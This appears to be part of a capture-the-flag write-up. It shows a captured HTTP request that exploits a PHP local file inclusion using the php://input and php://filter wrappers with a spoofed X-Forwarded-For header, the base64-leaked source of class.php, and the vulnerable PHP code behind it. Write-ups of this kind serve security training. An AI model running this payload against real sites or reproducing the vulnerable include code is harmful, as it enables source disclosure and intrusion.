 Request
Raw Params Headers Hex
GET /?user=php://input&file=php://filter/read=convert.base64-encode/resource=class.php HTTP/1.1
Host: 123.206.31.85:10021
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Content-Length: 5
admin
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 24 Oct 2019 07:57:54 GMT
Content-Type: text/html
Connection: close
Content-Length: 641
hello
admin!<br>PD9waHANCmVycm9yX3JlcG9ydGluZyhFX0FMTCAmIH5FX05PVElDRSk7DQogDQ
pjbGFzcyBSZWFkey8vZjFhOS5waHANCiAgICBwdWJsaWMgJGZpbGU7DQogICAgcHVibGljIG
Z1bmN0aW9uIF9fdG9TdHJpbmcoKXsNCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUp
KXsNCiAgICAgICAgICAgIGVjaG8gZmlsZV9nZXRfY29udGVudHMoJHRoaXMtPmZpbGUpOyAgI
CANCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gIl9fdG9TdHJpbmcgd2FzIGNhbGxlZCEiOw0K
ICAgIH0NCn0NCj8+
<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];
if(isset($user)&&(file_get_contents($user,'r')==="admin")){
echo "hello admin!<br>";
include($file); //class.php
}else{
echo "you are not admin ! ";
}
-->
https://blog.csdn.net/m0_45118974